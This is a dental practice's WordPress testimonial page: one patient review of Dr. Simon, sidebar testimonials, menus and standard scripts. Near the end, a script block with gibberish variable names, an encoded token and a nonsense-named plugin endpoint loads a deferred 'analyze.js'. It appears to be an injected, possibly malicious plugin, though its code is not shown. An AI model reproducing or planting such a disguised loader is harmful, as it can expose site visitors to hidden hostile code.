url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow-hover.png');}","hash":"ac3a2c34-33ec-4363-8f9f-a595453cc9b6","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow-hover.png"},{"selector":".social_icons .vimeo a,.social_icons a.vimeo","style":".social_icons .vimeo a,.social_icons a.vimeo{--wpr-bg-0d1d976c-c621-4881-849d-b59c0132d33a: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/vimeo.png');}","hash":"0d1d976c-c621-4881-849d-b59c0132d33a","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/vimeo.png"},{"selector":".social_icons .youtube a,.social_icons a.youtube","style":".social_icons .youtube a,.social_icons a.youtube{--wpr-bg-622e8815-d156-41f3-9789-b043a8f479e9: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/youtube.png');}","hash":"622e8815-d156-41f3-9789-b043a8f479e9","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/youtube.png"},{"selector":".social_icons .facebook a,.social_icons a.facebook","style":".social_icons .facebook a,.social_icons a.facebook{--wpr-bg-53780661-508f-414e-8522-d960801d2289: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/facebook.png');}","hash":"53780661-508f-414e-8522-d960801d2289","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/facebook.png"},{"selector":".social_icons .google a,.social_icons a.google","style":".social_icons .google a,.social_icons a.google{--wpr-bg-bf9a2dce-9855-4b77-8566-68d3f6081e03: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/googleplus.png');}","hash":"bf9a2dce-9855-4b77-8566-68d3f6081e03","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/googleplus.png"},{"selector":".social_icons .rss a,.social_icons a.rss","style":".social_icons .rss a,.social_icons a.rss{--wpr-bg-68b101cf-554b-451a-8719-f149985ac2c6: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/rss.png');}","hash":"68b101cf-554b-451a-8719-f149985ac2c6","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/rss.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular testimonials-widget-template-default single single-testimonials-widget postid-1027 wp-custom-logo wp-theme-haxon ally-default wpb-js-composer js-comp-ver-3.6.13 vc_responsive elementor-default elementor-kit-1331">
		<div data-rocket-location-hash="5ccbf942f639acb21cd956c240e24620" class="contact-section">
		<div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
			<!-- social Icon -->
						<ul class="social_icons">
						<li class="facebook"><a href="https://www.facebook.com/VCADentistry">Facebook Profile</a></li>
                                                                                                                                                                                                                			</ul>
						<!-- contact text -->
			<div data-rocket-location-hash="5ea9a91a26148826455e5c0967401f15" class="contact-text">
				<span>E: <a href="mailto:brandermilldentistry@gmail.com">brandermilldentistry@gmail.com</a></span> | <span>T:  (804) 639-8338</span>
			</div>
			<div data-rocket-location-hash="02359f913691b0f71dccb921293d532c" class="clear"></div>
		</div>
	</div>
	<!-- Contact Section End -->
	<!--Header-->
	<div data-rocket-location-hash="31dd0fb45c1945ff1a8ab64cbff4784c" id="header">
		<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
	        			<a href="https://vcadentistry.com" id="logo" class="logo" >
				<img width="450" height="91" data-src="/wp-content/uploads/2014/06/VCAD-Logo.png" alt="Company Logo" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/91;padding:10px 0 0" src="[data-uri]" class="lazyload" />

			</a>
			<div class="navigation visible-desktop">
				<ul id="menu-menu-1" class="sf-menu"><li id="29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vcadentistry.com/">Home</a><div data-rocket-location-hash="53afab11ed4d01747b52a96cea7ace2d" class="clear"></div></li>
<li id="27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/about-us-midlothian/">About</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/our-office/">Our Office</a><div class="clear"></div></li>
<li id="34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/procedures/">Procedures</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="1260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/procedures/preventative-hygiene-care-gum-care/">Preventative Hygiene Care &#038; Gum Care</a></li>
	<li id="1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/bonding/">Bonding</a></li>
	<li id="1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/childrens-dentistry-midlothian/">Children’s Dentistry</a></li>
	<li id="1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/crowns-and-bridges/">Crowns and Bridges</a></li>
	<li id="1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/conscious-sedation-dentistry/">Conscious Sedation Dentistry</a></li>
	<li id="1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/dental-implants/">Dental Implants</a></li>
	<li id="1340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/denture-repairs-relines/">Denture Repairs &#038; Relines</a></li>
	<li id="1357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/emergency-dental-trauma/">Emergency Dental Trauma</a></li>
	<li id="1356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/invisalign/">Invisalign</a></li>
	<li id="1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/periodontal-therapy/">Periodontal Therapy</a></li>
	<li id="1354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/root-canals/">Root Canals</a></li>
	<li id="1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/six-month-smiles/">Six Month Smiles</a></li>
	<li id="1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-extractions/">Teeth Extractions</a></li>
	<li id="1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-whitening/">Teeth Whitening</a></li>
	<li id="1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/tmj-disorder/">TMJ Disorder</a></li>
	<li id="1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/veneers/">Veneers </a></li>
	<li id="1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/cosmetic-dentistry/">Cosmetic Dentistry</a></li>
</ul>
</li>
<li id="1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Patient Resources</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/patient-forms/">New Patient Forms</a></li>
	<li id="1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/medical-history-form/">Medical History</a></li>
	<li id="972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/smart-smiles/">Smart Smiles</a></li>
	<li id="971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/kids-corner/">Kids’ Corner</a></li>
</ul>
</li>
<li id="1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://vcadentistry.com/blog/">Blog</a><div class="clear"></div></li>
<li id="28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/contact-us/">Contact Us</a><div class="clear"></div></li>
</ul>			</div>
			<!-- Mobile Navigation -->
			<div data-rocket-location-hash="0e1adae1ceea4ad6a11133e9a9692436" class="mobile-navigation hidden-desktop">
				<a href="#"></a>
				<ul id="menu-menu-2" class=""><li id="mobile-menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vcadentistry.com/">Home</a><div class="clear"></div></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/about-us-midlothian/">About</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="mobile-menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/our-office/">Our Office</a><div class="clear"></div></li>
<li id="mobile-menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/procedures/">Procedures</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/procedures/preventative-hygiene-care-gum-care/">Preventative Hygiene Care &#038; Gum Care</a></li>
	<li id="mobile-menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/bonding/">Bonding</a></li>
	<li id="mobile-menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/childrens-dentistry-midlothian/">Children’s Dentistry</a></li>
	<li id="mobile-menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/crowns-and-bridges/">Crowns and Bridges</a></li>
	<li id="mobile-menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/conscious-sedation-dentistry/">Conscious Sedation Dentistry</a></li>
	<li id="mobile-menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/dental-implants/">Dental Implants</a></li>
	<li id="mobile-menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/denture-repairs-relines/">Denture Repairs &#038; Relines</a></li>
	<li id="mobile-menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/emergency-dental-trauma/">Emergency Dental Trauma</a></li>
	<li id="mobile-menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/invisalign/">Invisalign</a></li>
	<li id="mobile-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/periodontal-therapy/">Periodontal Therapy</a></li>
	<li id="mobile-menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/root-canals/">Root Canals</a></li>
	<li id="mobile-menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/six-month-smiles/">Six Month Smiles</a></li>
	<li id="mobile-menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-extractions/">Teeth Extractions</a></li>
	<li id="mobile-menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-whitening/">Teeth Whitening</a></li>
	<li id="mobile-menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/tmj-disorder/">TMJ Disorder</a></li>
	<li id="mobile-menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/veneers/">Veneers </a></li>
	<li id="mobile-menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/cosmetic-dentistry/">Cosmetic Dentistry</a></li>
</ul>
</li>
<li id="mobile-menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Patient Resources</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/patient-forms/">New Patient Forms</a></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/medical-history-form/">Medical History</a></li>
	<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/smart-smiles/">Smart Smiles</a></li>
	<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/kids-corner/">Kids’ Corner</a></li>
</ul>
</li>
<li id="mobile-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://vcadentistry.com/blog/">Blog</a><div class="clear"></div></li>
<li id="mobile-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/contact-us/">Contact Us</a><div class="clear"></div></li>
</ul>			</div>	
			<!-- Mobile Navigation End -->
		</div>
	</div>
	<!--End Header-->		<div data-rocket-location-hash="f312d7c52938a89c88d8a8753953125a" id="intro">
		<div data-rocket-location-hash="c9f876404fb1c06101e1f101898aa41c" id="top"></div>
		<div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
			<h2>
						</h2>
			<div data-rocket-location-hash="a16805be5069ca25addc8ae481a6e790" class="clear visible-phone"></div>
			<div data-rocket-location-hash="654a0afb87684558e087375d41b92098" class="search">
				<form action="https://vcadentistry.com/">
					<fieldset>
						<input type="text" value="" name="s" placeholder="Search" />
						<input type="submit" name="submit" value="" />
					</fieldset>
				</form>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div> 
		<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
        <div id="main" >
			<div data-rocket-location-hash="2cc841d2806ca2ee6364e99c27dace91" class="row">
				<div class="span8 blog1 blog_detail">
											
	<div class="blog_post" id="post-1027">
		<div class="post_date">
			<span class="day">19</span>
			<span class="month">March 2014</span>
		</div>
		<div class="clear hidden-desktop"></div>
		<a class="post_head" href="https://vcadentistry.com/testimonial/1027/"></a>
		<div class="clear"></div>
				<div class="post_meta">
			<span class="author left"><a href="https://vcadentistry.com/author/proximomktg/" title="Posts by VCAD Brandermill" rel="author">VCAD Brandermill</a></span>
						<div class="clear visible-phone"></div>
			<span class="comment_icon">0</span>
			<div class="clear"></div>
		</div>
		<p>Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach with a healing hand to all orthotic procedures make him a well-trusted dental professional and an exemplary human-being.</p>
<div class="testimonials-widget-testimonial single post-1027 testimonials-widget type-testimonials-widget status-publish hentry" style="">
<!-- testimonials-widget-testimonials:1027: -->
</div>
		<div class="pagelink">
					</div>
			</div>
	</div>	
				<div class="span4 sidebar right_sidebar">
		<div id="testimonials_widget-3" class="widget arrow2_list Axl_Testimonials_Widget_Slider_Widget"><span class="widget-title">Patient Testimonials</span><div class="testimonials-widget-testimonials testimonials-widget-testimonials3">
<div class="testimonials-widget-testimonial post-1053 testimonials-widget type-testimonials-widget status-publish hentry" style="">
<!-- testimonials-widget-testimonials:1053: -->
		<blockquote><span class="open-quote"></span>In my 57 years of life, Dr. Simon is the best dentist I&#8217;ve ever seen. We are a military family and have moved several (more than I care to count) times. With each move comes the same challenges relating to finding new doctors, dentists, etc. A good dentist is particularly hard to find, as they are f…<span class="close-quote"></span> <a href="https://vcadentistry.com/testimonial/colleen-moore/" title="Complete testimonial by Colleen Moore"  class="more-link">Read more</a></blockquote>
			<div class="credit"><span class="author">Colleen Moore</span></div>
	</div>
<div class="testimonials-widget-testimonial post-1052 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1052: -->
		<blockquote><span class="open-quote"></span>Service is great, staff is knowledgeable and courteous. Highly recommended.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Roy	Johnson Sr.</span></div>
	</div>
<div class="testimonials-widget-testimonial post-1028 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1028: -->
		<blockquote><span class="open-quote"></span>I recently went to visit Dr.Simon and was informed that I needed quite a bit of dental work, this came as a shock to me and I was of course very nervous. Dr.Simon and his staff were very kind and accommodating through the entire process. The work that he did was excellent, he takes pride in what he …<span class="close-quote"></span> <a href="https://vcadentistry.com/testimonial/1028/" title="Complete testimonial by "  class="more-link">Read more</a></blockquote>
		</div>
<div class="testimonials-widget-testimonial post-1027 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1027: -->
		<blockquote><span class="open-quote"></span>Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach with a healing hand to all orthotic procedures make him a well-trusted dental professional and an exemplary human-being.<span class="close-quote"></span></blockquote>
		</div>
<div class="testimonials-widget-testimonial post-1026 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1026: -->
		<blockquote><span class="open-quote"></span>I&#8217;ve been a patient of Dr. Simon for many years and he&#8217;s the best!  I&#8217;m faithful about having a check-up every six months because Dr. Simon is always on time and very considerate.  I like the Brandermill location and his staff is professional, friendly and courteous.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Susan Cook</span></div>
	</div>
</div>
<div class="testimonials-widget-testimonials bx-controls testimonials-widget-testimonials3-control"></div></div><div id="facebook-likebox-2" class="widget arrow2_list widget_facebook_likebox"><span class="widget-title"><a href="https://www.facebook.com/VCADentistry">Check Us Out on Facebook</a></span>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VCADentistry" data-width="350"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VCADentistry"><a href="https://www.facebook.com/VCADentistry">Check Us Out on Facebook</a></blockquote></div>
		</div>
		</div>	</div>

			</div>
							<!--Single Page Navigation-->
				<div data-rocket-location-hash="cb1c596e9f5808c0eed6206d7bdaad29" class="page-navigation clearfix">
					<div class="nav-next"></div>
					<div class="nav-previous"></div>
				</div>			
						
		</div>
	</div>
	<div data-rocket-location-hash="fabb7461191295b0eb22e68c7136f496" id="footer">
		<div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
			<!--Widgets-->
	            <div data-rocket-location-hash="b9f8821daacee2087a1a56551298d7b8" class="widget_area">
					<div class="row">
													<div class="span3">
															</div>
													<div class="span3">
															</div>
													<div class="span3">
															</div>
													<div class="span3">
															</div>
							
				</div>
			</div>
		</div>
		<div data-rocket-location-hash="ded2c43e81cf9ef4ad075cb975362bfb" class="foot">
			<div data-rocket-location-hash="585ed3ec7a09c0a11c0dd607f773b12d" class="container">
		        				<a href="https://vcadentistry.com/" id="footer-logo"><img width="61" height="25" data-src="https://vcadentistry.com/wp-content/uploads/2013/11/Footer-Logo1.png" alt="Copyright Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 61px; --smush-placeholder-aspect-ratio: 61/25;" /></a>
				<span class="copyright">© 2025 Virginia Center for Advanced Dentistry. All Rights Reserved.&nbsp;</span><span style="color: #fdba12;"><a title="Website Design by Proximo Marketing Strategies" href="http://proximomarketing.com" target="_blank"><span style="color: #fdba12;">Website Design by Proximo Marketing Strategies.</span></a></span>
				<a id="top_button" href="#top"></a>
			</div>		
		</div>
	</div>
	<!-- Theme Hook -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haxon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://vcadentistry.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"Yh6uhvKbcMIP13Ig0p4EWDJ6UmVXMGpMWmdjS0xObkxCUVlWTFE9PQ==","pentareacttion_microalgorithmity":"https://vcadentistry.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"3ae4549367"};
//# sourceURL=infrastructureor_pentaservice-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766306181" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://vcadentistry.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-5af12002-dc90-4450-8bc1-43da3eedb91b&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/superfish.js?ver=1734033816" id="superfish-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/jquery.easing.1.3.js?ver=1734033816" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var theme_uri = {"img":"https://vcadentistry.com/wp-content/themes/haxon/images"};
var theme_strings = {"contact_submit":"Send"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/custom.js?ver=1734033816" id="custom-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vcadentistry.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69823813\",\"post\":\"1027\",\"tz\":\"0\",\"srv\":\"vcadentistry.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69823813", "1027" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js?ver=4.1.2" id="jquery.bxslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/assets/js/jquery.cookie.min.js?ver=1.3.1" id="jquery.cookie-js" data-rocket-defer defer></script>
